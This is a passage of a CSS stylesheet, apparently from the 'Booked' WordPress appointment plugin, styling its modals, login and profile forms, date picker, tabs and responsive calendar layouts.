  -moz-box-shadow: 1px 1px 60px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 1px 1px 60px rgba(0, 0, 0, 0.5);
  box-shadow: 1px 1px 60px rgba(0, 0, 0, 0.5);
}

body .booked-modal.bm-loading .bm-window {
  background: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

body .booked-modal.bm-closing .bm-overlay {
  animation: booked-fadeout 0.2s;
  -webkit-animation: booked-fadeout 0.2s;
  -moz-animation: booked-fadeout 0.2s;
  -ms-animation: booked-fadeout 0.2s;
  -o-animation: booked-fadeout 0.2s;
  -webkit-backface-visibility: hidden;
}

body .booked-modal.bm-closing .bm-window {
  animation: booked-flyout 0.2s;
  -webkit-animation: booked-flyout 0.2s;
  -moz-animation: booked-flyout 0.2s;
  -ms-animation: booked-flyout 0.2s;
  -o-animation: booked-flyout 0.2s;
  -webkit-backface-visibility: hidden;
}

body .booked-modal .bm-window {
  background: #f5f5f5;
  max-height: 100px;
  z-index: 2000000000;
}

body .booked-modal .bm-window p {
  margin: 0 0 15px;
  font-size: 15px;
}

body .booked-modal .bm-window p small {
  display: block;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
}

body .booked-modal .bm-window p.appointment-title {
  font-weight: 600;
  margin-bottom: 0;
}

body .booked-modal .bm-window p.calendar-name {
  font-weight: 600;
  margin-bottom: 0;
}

body .booked-modal .bm-window p.appointment-info {
  font-size: 15px;
  margin: 0;
  line-height: 1.7;
}

body .booked-modal .bm-window p strong {
  font-size: 13px;
  text-transform: uppercase;
  display: inline-block;
  padding-right: 3px;
  font-weight: 600;
}

body .booked-modal .bm-window a {
  text-decoration: none;
}

body .booked-modal .bm-window .close {
  line-height: 1;
  color: #fff;
  color: rgba(255, 255, 255, 0.5);
  font-size: 20px;
  position: absolute;
  top: 11px;
  right: 14px;
}

body .booked-modal .bm-window .close:hover {
  color: #fff;
}

body .booked-modal .bm-window p i.fa-solid.far-clock {
  font-size: 18px;
  position: relative;
  top: 1px;
}

body .booked-modal .bm-window p.booked-calendar-name {
  font-weight: 600;
  font-size: 15px;
}

body .booked-modal .bm-window .booked-scrollable {
  max-height: 100px;
  padding: 25px 30px;
  overflow-y: auto;
  overflow-x: hidden;
  background: #f5f5f5;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  box-sizing: content-box;
}

body .booked-modal .bm-window p.booked-title-bar {
  box-sizing: border-box;
  font-size: 13px;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 1;
  width: 100%;
  color: #fff;
  border-radius: 4px 4px 0 0;
  padding: 15px 30px 15px 15px;
}

body .booked-modal .bm-window p.booked-title-bar small {
  margin: 0;
}

/* Scrolling Fixes */
body .booked-modal .bm-window .booked-scrollable {
  -webkit-overflow-scrolling: touch;
}

body .booked-modal .bm-window .booked-scrollable > * {
  -webkit-transform: translateZ(0px);
  -webkit-transform: translate3d(0, 0, 0);
}

body .booked-calendarSwitcher {
  box-sizing: border-box;
  display: inline-block;
  margin: 0 0 0 15px;
  padding: 8px 10px 9px 12px;
  color: #fff;
  border-radius: 10px 10px 0 0;
  position: relative;
}
body .booked-calendarSwitcher::before {
  position: absolute;
  top: 12px;
  right: 15px;
  color: white;
  font: var(--fa-font-solid);
  content: "";
}
body .booked-calendarSwitcher > p {
  display: flex;
  align-items: center;
}
body .booked-calendarSwitcher > p i.fa-solid {
  font-size: 14px;
  margin: 0 10px 0 0;
  position: relative;
  color: #fff;
}
body .booked-calendarSwitcher > p select {
  padding-left: 0;
  height: 24px;
  position: relative;
  cursor: pointer;
  background: transparent;
  font-size: 14px;
  min-width: 200px;
  border: none;
  color: #fff;
  -webkit-appearance: none;
}

/* BOOKED LOGIN */
body #booked-page-form .booked-form-wrap {
  padding: 10px 0;
}

body #booked-page-form input[type=submit] {
  margin: 0;
}

body #booked-page-form input[type=text],
body #booked-page-form input[type=password],
body #booked-page-form input[type=email],
body #booked-page-form textarea {
  margin: 7px 0 0 0;
  border-width: 1px;
  border-style: solid;
  padding: 10px 12px;
  width: 100%;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body #booked-page-form input:disabled,
body #booked-page-form textarea:disabled {
  background: #f9f9f9;
  color: #bbb;
  border: 1px dotted #ccc;
}

body #booked-page-form input[type=file]:disabled {
  background: #fff;
  border: none;
}

body #booked-page-form label .not-bold {
  font-weight: 400;
  color: #ccc;
  padding: 0 0 0 5px;
}

body #booked-page-form p {
  margin: 0 0 15px;
}

body #booked-page-form .login-submit {
  margin: 0;
}

body #profile-edit #booked-page-form {
  border-top: 1px solid #ddd;
  padding-top: 20px;
}

body #profile-edit #booked-page-form input[type=file] {
  display: inline-block;
  padding: 0;
}

body #profile-edit #booked-page-form label {
  font-weight: 600;
}

body #profile-edit #booked-page-form p.form-nickname,
body #profile-edit #booked-page-form p.form-email,
body #profile-edit #booked-page-form p.form-url {
  float: left;
  width: 100%;
  margin: 0 0 25px;
}

body #profile-edit #booked-page-form p.form-password {
  float: left;
  width: 48%;
  margin: 0 4% 25px 0;
}

body #profile-edit #booked-page-form p.form-password.last {
  margin: 0 0 25px;
}

body #profile-edit #booked-page-form p.form-textarea,
body #profile-edit #booked-page-form p.form-avatar,
body #profile-edit #booked-page-form p.form-submit {
  float: none;
  width: 100%;
  margin: 0 0 25px;
}

body #profile-edit #booked-page-form p.form-submit {
  margin: 0 0 5px;
}

body #profile-edit #booked-page-form .hint-p {
  font-size: 12px;
  color: #aaa;
  padding-top: 5px;
  display: block;
  font-style: italic;
}

body #profile-login label, #profile-register label, #profile-forgot label {
  font-weight: 600;
}

body .booked-upload-wrap,
body .booked-upload-wrap input {
  background: #f5f5f5;
  border: 1px solid #ddd;
  display: block;
  height: 35px;
  width: 100%;
  cursor: pointer;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  position: relative;
}

body .booked-upload-wrap {
  width: 100%;
  margin: 10px 0 4px;
}

body #booked-submit-recipe-form .booked-upload-wrap {
  width: 100%;
  margin: 0;
}

body .booked-upload-wrap:hover {
  background: #eee;
}

body .booked-upload-wrap span {
  color: #888;
  font-size: 13px;
  text-align: center;
  height: 24px;
  width: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  display: block;
  z-index: 1;
}

body .booked-upload-wrap input {
  z-index: 2;
  opacity: 0;
}

body .booked-upload-wrap.hasFile {
  background: #f9f9f9;
  border: 1px solid #ccc;
  color: #666;
}

body #booked-submit-recipe-form .booked-upload-wrap.hasFile {
  width: 100%;
}

body .booked-upload-wrap.hasFile span {
  color: #000;
}

body .booked-custom-error {
  display: none;
  margin: 0 0 20px;
  padding: 5px 10px;
  background: #fff0f0;
  border: 1px solid #e3c3c3;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

body .booked-custom-error.not-hidden {
  display: block;
}

body #booked-plugin-page p.booked-form-notice {
  border: 1px solid #E6DB55;
  border-radius: 3px;
  background-color: #FFFBCC;
  margin: 0 0 35px;
  padding: 10px 15px;
}

/* CUSTOM DATE PICKER STYLING */
.booked-list-date-picker-wrap {
  width: 100%;
  position: absolute;
  text-align: center;
  top: 30px;
  left: 0;
}

#ui-datepicker-div.booked_custom_date_picker {
  animation: booked-popflyin 0.15s;
  -webkit-animation: booked-popflyin 0.15s;
  -moz-animation: booked-popflyin 0.15s;
  -ms-animation: booked-popflyin 0.15s;
  -o-animation: booked-popflyin 0.15s;
  background: #fff;
  margin-top: 37px;
  margin-left: -107px;
  width: 230px;
  border: 1px solid #d5d5d5;
  padding: 8px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.15);
  z-index: 9999 !important;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header {
  position: relative;
  color: #fff;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev,
#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next {
  cursor: pointer;
  top: 10px;
  font-size: 16px;
  position: absolute;
  display: inline-block;
  font: var(--fa-font-solid);
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  color: #fff;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev .ui-icon,
#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next .ui-icon {
  display: none;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev {
  left: 10px;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next {
  right: 10px;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-title {
  display: block;
  width: 100%;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 9px 0;
  text-align: center;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev:hover,
#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next:hover {
  opacity: 0.7;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev:before {
  content: "";
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next:before {
  content: "";
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar {
  width: 100%;
  border-collapse: collapse;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th {
  font-size: 11px;
  font-weight: normal;
  color: #fff;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th {
  width: 14.285%;
  text-align: center;
  padding: 0;
  margin: 0;
  border: none;
  border-collapse: collapse;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody {
  border-top: 8px solid #fff;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td {
  font-size: 12px;
  font-weight: normal;
  background: #fff;
  color: #888;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td {
  text-align: center;
  padding: 0px;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a {
  display: block;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  line-height: 33px;
  text-decoration: none;
  color: #333;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a:hover {
  background: #eee;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td span {
  display: block;
  line-height: 33px;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-unselectable span {
  color: #ddd;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-week-end a {
  color: #888;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a {
  color: #fff;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover {
  color: #fff;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover {
  color: #ffffff;
}

/* END CUSTOM DATE PICKER STYLING */
/* Page Form Colors */
body #booked-page-form input[type=email],
body #booked-page-form input[type=text],
body #booked-page-form input[type=password],
body #booked-page-form textarea,
body #booked-page-form {
  border-color: #ccc;
  color: #888;
  line-height: 1.5;
  font-size: 13px;
}

/* ANIMATION */
body .booked-calendar-wrap {
  -webkit-transition: height 0.15s ease-out;
  -moz-transition: height 0.15s ease-out;
  -o-transition: height 0.15s ease-out;
  transition: height 0.15s ease-out;
}

body .booked-calendar td .count,
body .booked-calendar thead th a,
body .booked-appt-list .timeslot .timeslot-time,
body .booked-appt-list .timeslot .timeslot-people,
body .booked-appt-list .timeslot,
body .booked-list-view a.booked_list_date_picker_trigger {
  transition: all 0.1s ease-out;
}

body .booked-calendar td .date,
body .booked-calendar td .date span {
  transition: background 0.15s ease-out, color 0.15s ease-out;
}

body .booked-list-view .booked-appt-list {
  transition: opacity 0.2s ease-out;
}

body .booked-appt-list {
  transition: transform 0.4s ease-in-out;
}

/*Tabbed Interface*/
.booked-tabs {
  overflow: hidden;
}

.booked-tabs .booked-tabs-nav {
  margin-bottom: 20px;
}

.booked-tabs .booked-tabs-nav span {
  display: inline-block;
  padding: 0 5px;
  border: 1px solid #ccc;
  background: #eee;
  color: #000;
  font-size: 12px;
  line-height: 30px;
  text-transform: uppercase;
  cursor: pointer;
  box-sizing: border-box;
}

.booked-tabs .booked-tabs-nav span:hover,
.booked-tabs .booked-tabs-nav span.active {
  background: #ddd;
  color: #fff;
}

.booked-tabs .booked-tabs-cnt > div {
  display: none;
}

.booked-tabs .booked-tabs-cnt > div.active {
  display: block;
}

/* PROFILE PAGE */
/* Profile Colors */
body #booked-profile-page {
  position: relative;
  margin-bottom: 30px;
}
body #booked-profile-page .booked-profile-header {
  display: flex;
  border: 1px solid #ddd;
  border-radius: 3px 3px 0 0;
  padding: 15px;
  position: relative;
}
body #booked-profile-page .booked-profile-header .booked-logout-button {
  text-decoration: none;
  font-size: 0.9rem;
  position: relative;
  top: -1px;
  color: rgba(255, 255, 255, 0.5);
}
body #booked-profile-page .booked-profile-header .booked-logout-button:hover {
  color: #fff;
}
body #booked-profile-page .booked-user-avatar {
  width: 35px;
  height: 35px;
  position: relative;
  top: 0;
  left: 0;
  float: left;
  display: inline-block;
}
body #booked-profile-page .booked-user-avatar img {
  width: 100%;
  height: auto;
  display: block;
  margin: 0;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  border-radius: 20px;
}
body #booked-profile-page .booked-info {
  display: flex;
  width: 100%;
}
body #booked-profile-page .booked-user * {
  margin: 0;
  padding: 0;
  line-height: 1.6;
}
body #booked-profile-page .booked-user h3 {
  color: #fff;
  margin: 0;
  padding: 4px 0 4px 12px;
  display: inline-block;
  font-size: 1.25rem !important;
  letter-spacing: 0.03rem !important;
}
body #booked-profile-page .booked-counts {
  float: right;
  width: 25%;
  margin-left: 5%;
  color: #fff;
}
body #booked-profile-page .booked-counts span {
  display: block;
  text-align: right;
  font-size: 12px;
  line-height: 2.1;
}
body #booked-profile-page .booked-counts i.fa-solid {
  padding-right: 10px;
}
body #booked-profile-page .booked-tabs {
  display: flex;
  border-width: 1px;
  border-style: solid;
  border-top: 0;
  border-bottom: 0;
  list-style: none;
  margin: 0 !important;
  padding: 0 !important;
  overflow:auto;
}
body #booked-profile-page .booked-tabs li {
  margin: 0 !important;
  padding: 0 !important;
}
body #booked-profile-page .booked-tabs li a {
  display: flex;
  align-items: center;
  height: auto !important;
  font-size: 14px;
  border-right-width: 1px;
  border-right-style: solid;
  display: flex;
  text-decoration: none;
  padding: 10px 15px;
  line-height: 1.5;
  background: rgba(0, 0, 0, 0.15);
  color: #fff;
  border: none;
}
body #booked-profile-page .booked-tabs li a i.fa-solid {
  padding-right: 10px;
}
body #booked-profile-page .booked-tabs li a:hover {
  background: rgba(0, 0, 0, 0.25);
  color: #fff;
}
body #booked-profile-page .booked-tabs li a .counter {
  margin: 0 0 0 5px;
  line-height: 1px;
  display: none;
  justify-content: center;
  align-items: center;
  font-size: 11px;
  font-weight: 800;
  width: auto;
  padding: 0 5px;
  min-width: 20px;
  height: 20px;
  border-radius: 10px;
  background: #fff;
  color: #fff;
}
body #booked-profile-page .booked-tabs li.active a {
  color: #fff;
}
body #booked-profile-page .booked-tabs li.active a:hover {
  color: #fff;
}
body #booked-profile-page .booked-tabs li.active a .counter {
  background: #fff;
  color: #000;
}
body #booked-profile-page .booked-tabs li.edit-button {
  float: right;
}
body #booked-profile-page .booked-tab-content {
  border-radius: 0 0 3px 3px;
  display: none;
  padding: 30px 35px 30px 35px;
  border-width: 1px;
  border-style: solid;
  border-top: none;
  border-color: #ddd;
  background: #fff;
}
body #booked-profile-page .booked-tabs.login {
  border-top-width: 1px;
  border-top-style: solid;
}
body #booked-profile-page p.booked-no-margin {
  color: #888;
  margin: 0;
}
body #booked-profile-page .booked-show-cf {
  outline: none;
  font-weight: 600;
  -webkit-transition: all 0.1s ease-out;
  -moz-transition: all 0.1s ease-out;
  -o-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
body #booked-profile-page .booked-show-cf.booked-cf-active {
  color: #000;
}
body #booked-profile-page .cf-meta-values-hidden {
  animation: booked-popdown 0.2s;
  -webkit-animation: booked-popdown 0.2s;
  -moz-animation: booked-popdown 0.2s;
  -ms-animation: booked-popdown 0.2s;
  -o-animation: booked-popdown 0.2s;
  display: none;
  border-left: 3px solid #ddd;
  margin: 10px 0 0 0px;
  padding: 0 0 0 20px;
}
body #booked-profile-page .cf-meta-values-hidden p {
  margin: 0 0 10px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
}
body #booked-profile-page .cf-meta-values-hidden p:last-child {
  margin-bottom: 0;
}
body #booked-profile-page .cf-meta-values-hidden p strong {
  font-weight: 600;
}
body #booked-profile-page .result-section.table-layout {
  margin: 0;
}
body #booked-profile-page .result-section.table-layout .table-box {
  border: none;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .table-row {
  min-height: 115px;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title {
  font-weight: normal;
  font-size: 15px;
  line-height: 1.6;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title p {
  margin: 0;
  padding: 10px 0 0 0;
  font-size: 12px;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title small {
  display: block;
  padding-top: 5px;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title a {
  font-weight: 600;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title .booked-review p {
  font-size: 14px;
  line-height: 1.7;
}
body #booked-profile-page .result-section.table-layout .table-box .table-head-row {
  background: none !important;
}
body #booked-profile-page .result-section.table-layout .table-box .table-cell {
  padding: 20px 0;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-title {
  position: relative;
  width: 55%;
  padding-right: 25px;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-title .compact-img img {
  width: 65px;
  height: auto;
  position: absolute;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  top: 26px;
  left: 0;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-title .cell-title-wrap {
  padding-left: 85px;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-rating {
  width: 20%;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-time {
  width: 25%;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-title.reviews {
  width: 100%;
  padding-right: 0;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-title.reviews .rating {
  margin-top: 10px;
}
body #booked-profile-page p.booked-form-notice {
  border: 1px solid #E6DB55;
  border-radius: 3px;
  background-color: #FFFBCC;
  margin: 0 0 35px;
  padding: 10px 15px;
}
body #booked-profile-page .booked-profile-appt-list {
  box-sizing: border-box;
}
body #booked-profile-page .booked-profile-appt-list .appt-block {
  color: #888;
  line-height: 23px;
  padding: 20px 0 25px;
  border-top: 1px solid #ddd;
  display: block;
}
body #booked-profile-page .booked-profile-appt-list .appt-block > i.fa-solid {
  width: 23px;
  color: #333;
}
body #booked-profile-page .booked-profile-appt-list .appt-block:last-child {
  padding-bottom: 0;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .status-block {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  float: right;
  padding: 0 12px 1px;
  line-height: 33px;
  margin: 6px 0 0 0;
  background: #ccc;
  color: #fff;
}
body #booked-profile-page .booked-profile-appt-list .appt-block button {
  float: right;
  margin: 6px 0 0 0;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .cancel,
body #booked-profile-page .booked-profile-appt-list .appt-block .edit{
  color: #aaa;
  font-size: 12px;
  padding-left: 10px;
  border: 1px solid #ddd;
  background: #f5f5f5;
  color: #aaa;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .cancel:hover {
  background: #eee;
  color: #888;
  border-color: #ccc;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons {
  float: right;
  display: flex;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > a,
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > button {
  margin: 0 0 0 0.5rem;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > a.delete,
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > button.delete {
  display: inline-block;
  padding: 10px;
  width: 45px;
  text-align: center;
  color: #aaa;
  border: 2px solid #ddd;
  border-radius: 5px;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > a.delete:hover,
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > button.delete:hover {
  color: #000;
  border: 2px solid #888;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons {
  display: flex;
  padding: 15px 0 0 0;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons a {
  text-decoration: none;
  display: inline-block;
  padding: 0.5rem 0.75rem;
  margin: 0 7px 0 0;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  line-height: 1rem;
  font-size: 0.9rem;
  font-weight: 400;
  -webkit-transition: all 0.1s ease-out;
  -moz-transition: all 0.1s ease-out;
  -o-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons a:hover {
  text-decoration: none;
}
body #booked-profile-page .booked-profile-appt-list .appt-block.approved {
  color: #000;
}
body #booked-profile-page .booked-profile-appt-list .calendar-name {
  padding: 0 0 5px;
}
body #booked-profile-page #profile-edit {
  box-sizing: border-box;
}
body #booked-profile-page h4 {
  margin: 0 0 20px;
  padding: 0;
  font-size: 19px;
  font-weight: 600;
}
body #booked-profile-page .appt-block .booked-cal-buttons {
  display: flex;
}
body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button {
  font-size: 0.9rem;
  line-height: 1rem;
  font-weight: 400;
  letter-spacing: 0.03rem;
  padding: 0.5rem 0.65rem 0.5rem 40px;
}
body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button .addeventatc_dropdown {
  padding: 0;
}
body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button .copyx {
  display: none;
}
body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button .addeventatc_icon {
  top: 0.35rem;
}
body #booked-profile-page .appt-block .booked-cal-buttons a {
  display: inline-block;
  margin: 0 0.5rem 0 0;
}
body #booked-profile-page .appt-block .booked-cal-buttons > span {
  display: inline-block;
  margin: 0 0.5rem 0 0;
}
body #booked-profile-page .appt-block .booked-cal-buttons > div {
  display: inline-block;
  margin: 0 0.5rem 0 0;
}

@media screen and (max-width: 1200px) {
  body .booked-list-view .booked-appt-list h2 {
    text-align: left;
    margin: 0 0 20px;
  }

  body .booked-list-view .booked-appt-list h2.booked-no-prev {
    text-align: left;
  }

  body .booked-list-view .booked-list-view-nav {
    display: block;
    height: 26px;
    margin: -5px 0 30px;
    position: static;
    text-align: left;
  }

  body .booked-list-view .booked-list-view-nav .booked-list-view-date-next,
body .booked-list-view .booked-list-view-nav .booked-list-view-date-prev {
    margin: 0 6px 5px 0;
    position: relative;
    display: inline-block;
    top: 0;
    right: 0;
  }

  body .booked-list-view .booked-list-view-nav .booked-list-view-date-next {
    float: right;
    margin: 0 0 5px;
  }
}
@media screen and (max-width: 1100px) {
  body .booked-calendar td .count {
    padding: 5px 0;
    font-size: 9px;
  }

  body .booked-calendar td .date .number {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
  }
}
@media screen and (max-width: 860px) {
  body #booked-profile-page .booked-profile-appt-list {
    float: none;
    width: 100%;
    margin: 0 0 30px;
  }

  body #booked-profile-page #profile-edit {
    float: none;
    width: 100%;
    margin: 0;
  }

  body #booked-profile-page .booked-profile-appt-list .appt-block .status-block {
    float: right;
    margin: 6px 0 0 0;
  }
}
@media screen and (max-width: 720px) {
  body .booked-calendar-wrap .booked-calendar thead th {
    font-size: 1rem;
    padding: 1.15rem 0 !important;
    height: 1rem;
  }

  body .booked-calendar-wrap .booked-calendar thead tr.days th {
    font-size: 0.7rem;
    padding: 0.5rem 0 !important;
    height: auto;
  }

  body .booked-calendar-wrap .booked-calendar td {
    font-size: 13px;
  }

  body .booked-calendar-wrap .booked-calendar thead th .page-left,
body .booked-calendar-wrap .booked-calendar thead th .page-right {
    font-size: 1rem;
    margin-top: -0.5rem;
  }

  body .booked-calendar-wrap .booked-calendar thead th .page-left:hover {
    left: 19px;
  }

  body .booked-calendar-wrap .booked-calendar thead th .page-right:hover {
    right: 19px;
  }

  body .booked-calendar-wrap .booked-calendar th .monthName {
    height: auto;
    display: inline-block;
  }

  body .booked-calendar-wrap .booked-calendar th .monthName a {
    top: -2px;
    font-size: 10px;
  }

  body .booked-calendar-wrap .booked-calendar td .count {
    display: none;
  }

  body .booked-calendar-wrap .booked-calendar td .date {
    height: 100%;
  }

  body .booked-calendar-wrap .booked-calendar td .date .number {
    border: none;
    display: block;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    transform: scale(1);
    width: 100%;
    height: 100%;
    vertical-align: middle;
  }

  body .booked-calendar-wrap .booked-calendar td.blur .date,
body .booked-calendar-wrap .booked-calendar td.blur:hover .date {
    cursor: default;
    background: #EEEEEE;
    color: #ccc;
  }

  body .booked-calendar-wrap .booked-calendar td.booked .date,
body .booked-calendar-wrap .booked-calendar td.booked:hover .date {
    cursor: default;
    background: #FFE4DF;
    color: #F15934;
  }

  body .booked-calendar-wrap .booked-calendar td.today .date {
    background: #e3f2f9;
    color: #555;
  }

  body .booked-calendar-wrap .booked-calendar td.today:hover .date {
    background: #eff7fb;
    color: #555;
  }

  body .booked-calendar-wrap .booked-calendar td:hover .date {
    background: #f9f9f9;
    cursor: pointer;
    color: #000;
  }

  body .booked-calendar-wrap .booked-calendar tr.week td.active .date .number {
    border: none;
    transform: scale(1.5);
    background: none;
    color: #000;
  }

  body .booked-calendar-wrap .booked-calendar tr.entryBlock td {
    padding: 5%;
  }

  body .booked-calendar-wrap .booked-calendar .booked-appt-list {
    max-height: 300px;
    overflow-y: auto;
    overflow-x: hidden;
    padding: 15px 20px 10px;
  }

  body .booked-calendar-wrap.small .booked-calendar .booked-appt-list {
    max-height: 300px;
  }

  body .booked-calendar .booked-appt-list h2 {
    text-align: center;
    margin: 5px 0 20px;
    font-size: 15px;
    letter-spacing: 0.03em;
  }

  body .booked-calendar .booked-appt-list h2 span {
    display: none;
  }

  body .booked-calendar .booked-appt-list .timeslot {
    border-top: 0;
    margin: 0 0 8px 0;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-time,
body .booked-calendar .booked-appt-list .timeslot .timeslot-count {
    display: none;
  }

  body .booked-calendar .booked-appt-list .timeslot button .spots-available,
body .booked-calendar-wrap .booked-appt-list .timeslot button .spots-available {
    display: block;
    color:#fff;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-mobile-title,
body .booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot .timeslot-mobile-title {
    display: block;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-people, body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover,
body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover {
    width: 100%;
    padding: 0;
    height: auto;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-people button {
    white-space: normal;
    float: none;
    margin: 0;
    width: 100%;
    text-align: center;
    padding: 7px 0;
    line-height: 1.5;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-timeslot {
    display: block;
    font-weight: 600;
    font-size: 13px;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-text {
    display: none;
  }

  body .booked-calendar-wrap .booked-calendar td.prev-date .date,
body .booked-calendar-wrap .booked-calendar td.prev-date:hover .date {
    cursor: default;
    background: #f9f9f9;
    color: #bbb;
  }

  body .booked-calendar-wrap .booked-calendar td.blur .date,
body .booked-calendar-wrap .booked-calendar td.blur:hover .date {
    cursor: default;
    background: #eee;
    color: #ddd;
  }

  body .booked-calendar-wrap .booked-calendar td.booked .date,
body .booked-calendar-wrap .booked-calendar td.booked:hover .date {
    cursor: default;
    background: #ffeae7;
    color: #f0b1a1;
  }

  body .booked-calendar-wrap .booked-calendar tr.week td.active .date,
body .booked-calendar-wrap .booked-calendar tr.week td.active:hover .date {
    background: #ddd;
  }

  body #booked-profile-page .result-section.table-layout {
    padding: 10px 0;
  }

  body #booked-profile-page .result-section.table-layout .table-box .cell-title .compact-img img {
    top: 46px;
    left: 12px;
  }

  body #booked-profile-page .booked-tabs,
  body #booked-profile-page .booked-tabs li,
body #booked-profile-page .booked-tabs li.edit-button {
    display: block;
    float: none;
  }

  body #booked-profile-page .booked-tabs li a,
